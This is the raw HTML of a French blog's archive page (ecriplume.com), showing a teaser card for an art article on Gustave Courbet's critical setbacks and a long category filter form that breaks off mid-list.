					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:5523,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-5523" class="elementor-post elementor-grid-item ecs-post-loop post-5523 post type-post status-publish format-standard hentry category-arts tag-gustave-courbet tag-les-baigneuses tag-les-demoiselles-des-bords-de-la-seine ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2013/03/les-revers-de-courbet/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-5523 post type-post status-publish format-standard hentry category-arts tag-gustave-courbet tag-les-baigneuses tag-les-demoiselles-des-bords-de-la-seine ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Les revers de Courbet</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2013/03/04/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>lundi 4 mars 2013</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2013/03/les-revers-de-courbet/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Les peintres dont nous admirons encore les oeuvres aujourd&rsquo;hui n&rsquo;ont pas toujours rencontré le même succès.Certains ont même défrayé la chronique en essuyant des critiques violentes, accusés de peindre &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2013/03/les-revers-de-courbet/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-222c4192e29a0cc8824bdc52a2f096cf"><label class="sf-label-checkbox" for="sf-input-222c4192e29a0cc8824bdc52a2f096cf">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-7b12b5434ebda69724048b3606fbfe83"><label class="sf-label-checkbox" for="sf-input-7b12b5434ebda69724048b3606fbfe83">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-adde248ec050d8ee996a55d0ef573502"><label class="sf-label-checkbox" for="sf-input-adde248ec050d8ee996a55d0ef573502">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-4a33f1261794cfbb21f18ad2206792c7"><label class="sf-label-checkbox" for="sf-input-4a33f1261794cfbb21f18ad2206792c7">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-1823d3af99a71b5a9594636ee269f211"><label class="sf-label-checkbox" for="sf-input-1823d3af99a71b5a9594636ee269f211">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-74932a19462d7fc261843f49a1e074d1"><label class="sf-label-checkbox" for="sf-input-74932a19462d7fc261843f49a1e074d1">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-ffaf1ce5cc5007f9869e521dcb248f3f"><label class="sf-label-checkbox" for="sf-input-ffaf1ce5cc5007f9869e521dcb248f3f">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-8f9c6629a84ffe833709f387c93fb597"><label class="sf-label-checkbox" for="sf-input-8f9c6629a84ffe833709f387c93fb597">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-84684d1b1e552cfdc9fcacdbb7deea73"><label class="sf-label-checkbox" for="sf-input-84684d1b1e552cfdc9fcacdbb7deea73">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-981ed1cc926d98ce4e6f772a7ef732e2"><label class="sf-label-checkbox" for="sf-input-981ed1cc926d98ce4e6f772a7ef732e2">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-ba62ca137d76d378fad9a2ece13571cd"><label class="sf-label-checkbox" for="sf-input-ba62ca137d76d378fad9a2ece13571cd">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-04faba2b0687d85964c9806511154c6f"><label class="sf-label-checkbox" for="sf-input-04faba2b0687d85964c9806511154c6f">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-175e6a03a0ce7b1679e5b86690e3c98c"><label class="sf-label-checkbox" for="sf-input-175e6a03a0ce7b1679e5b86690e3c98c">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-eca137d4f0aa531e5abe1ff59e2576e6"><label class="sf-label-checkbox" for="sf-input-eca137d4f0aa531e5abe1ff59e2576e6">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-376f195ef1168341049afca119cd7cb1"><label class="sf-label-checkbox" for="sf-input-376f195ef1168341049afca119cd7cb1">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-1b9f9e0d3f07742b7502167a4e631dae"><label class="sf-label-checkbox" for="sf-input-1b9f9e0d3f07742b7502167a4e631dae">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-42ae49028c2f4324e46a9f1cf6fe32f3"><label class="sf-label-checkbox" for="sf-input-42ae49028c2f4324e46a9f1cf6fe32f3">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-215bddde85699223a16baa26a8639339"><label class="sf-label-checkbox" for="sf-input-215bddde85699223a16baa26a8639339">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-ac8d74f8b117a2439efcf5c9c1a96631"><label class="sf-label-checkbox" for="sf-input-ac8d74f8b117a2439efcf5c9c1a96631">Babou<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-052619245be19331391b547a05cddb36"><label class="sf-label-checkbox" for="sf-input-052619245be19331391b547a05cddb36">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-269c85132bdbc05ff70430d0b2c020c3"><label class="sf-label-checkbox" for="sf-input-269c85132bdbc05ff70430d0b2c020c3">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-604034537f5e9bd9bd1d43e0024bf12d"><label class="sf-label-checkbox" for="sf-input-604034537f5e9bd9bd1d43e0024bf12d">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-2b631da9f052053f1d2ce3032bd8e5f2"><label class="sf-label-checkbox" for="sf-input-2b631da9f052053f1d2ce3032bd8e5f2">Bien-être<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-9af93a28770d250f2d863e8455ed6f25"><label class="sf-label-checkbox" for="sf-input-9af93a28770d250f2d863e8455ed6f25">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-c9e0c807132527476b1696731325243f"><label class="sf-label-checkbox" for="sf-input-c9e0c807132527476b1696731325243f">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-0be896ea61dd0d38d09956c6ad9cf664"><label class="sf-label-checkbox" for="sf-input-0be896ea61dd0d38d09956c6ad9cf664">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-ada8b38122da10f82f6464d80fbf70a2"><label class="sf-label-checkbox" for="sf-input-ada8b38122da10f82f6464d80fbf70a2">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-c9e839f566bcbeb54b78d22b5dbdc256"><label class="sf-label-checkbox" for="sf-input-c9e839f566bcbeb54b78d22b5dbdc256">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-885a33606afa038e359dcb81e2602571"><label class="sf-label-checkbox" for="sf-input-885a33606afa038e359dcb81e2602571">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-8e90e7d9dcef159d40ace587af625b0a"><label class="sf-label-checkbox" for="sf-input-8e90e7d9dcef159d40ace587af625b0a">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-64412029d44b8cb6a7505c9a63466837"><label class="sf-label-checkbox" for="sf-input-64412029d44b8cb6a7505c9a63466837">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-4a6e3fdadac5c94a9ebb159eed40de33"><label class="sf-label-checkbox" for="sf-input-4a6e3fdadac5c94a9ebb159eed40de33">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="159" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-ed96659a7666013dbdcde3f3dc38584c"><label class="sf-label-checkbox" for="sf-input-ed96659a7666013dbdcde3f3dc38584c">Cinéma<span class="sf-count">(159)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-e835fb90652ce674beddeda04661405b"><label class="sf-label-checkbox" for="sf-input-e835fb90652ce674beddeda04661405b">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-4f07cbe36e43ff06cc460dcb5f09c42a"><label class="sf-label-checkbox" for="sf-input-4f07cbe36e43ff06cc460dcb5f09c42a">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-75820e1936c6b2cecfad0c69b8d6987c"><label class="sf-label-checkbox" for="sf-input-75820e1936c6b2cecfad0c69b8d6987c">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-46c472e750d7efba8b394a980760eff2"><label class="sf-label-checkbox" for="sf-input-46c472e750d7efba8b394a980760eff2">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-3386356896c60c70607546bd6e03e521"><label class="sf-label-checkbox" for="sf-input-3386356896c60c70607546bd6e03e521">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-6bc64029d0ecc9b44587c92f9db6d888"><label class="sf-label-checkbox" for="sf-input-6bc64029d0ecc9b44587c92f9db6d888">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-77447892896d96c4f7f3f69750da8872"><label class="sf-label-checkbox" for="sf-input-77447892896d96c4f7f3f69750da8872">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-d15171e482668fe6753e7fef119b1a9a"><label class="sf-label-checkbox" for="sf-input-d15171e482668fe6753e7fef119b1a9a">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-138d6618f3ad1e6d51b93352cd21685a"><label class="sf-label-checkbox" for="sf-input-138d6618f3ad1e6d51b93352cd21685a">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-04876a7512cab693c85f4c98b09a06d3"><label class="sf-label-checkbox" for="sf-input-04876a7512cab693c85f4c98b09a06d3">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-318c484fef7514fedb59f75ff88074d3"><label class="sf-label-checkbox" for="sf-input-318c484fef7514fedb59f75ff88074d3">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-207f1d942495056d3c42b62f3385c1d6"><label class="sf-label-checkbox" for="sf-input-207f1d942495056d3c42b62f3385c1d6">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-f7775c3c892808dac10cef9f627d8a30"><label class="sf-label-checkbox" for="sf-input-f7775c3c892808dac10cef9f627d8a30">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-a5994633ec38ff343898e0d23af1f5e5"><label class="sf-label-checkbox" for="sf-input-a5994633ec38ff343898e0d23af1f5e5">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-02805e148c157814d86c57633c2e02a6"><label class="sf-label-checkbox" for="sf-input-02805e148c157814d86c57633c2e02a6">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-2eefa0aed3d36bf0ea77587dc7103e3f"><label class="sf-label-checkbox" for="sf-input-2eefa0aed3d36bf0ea77587dc7103e3f">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-7df2d0b3352e048722132437fdecc99c"><label class="sf-label-checkbox" for="sf-input-7df2d0b3352e048722132437fdecc99c">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-89ac420c3e554ad8cef427fe04767cea"><label class="sf-label-checkbox" for="sf-input-89ac420c3e554ad8cef427fe04767cea">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-4cd3eb3bd1024a3149569ae02c24cbc4"><label class="sf-label-checkbox" for="sf-input-4cd3eb3bd1024a3149569ae02c24cbc4">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 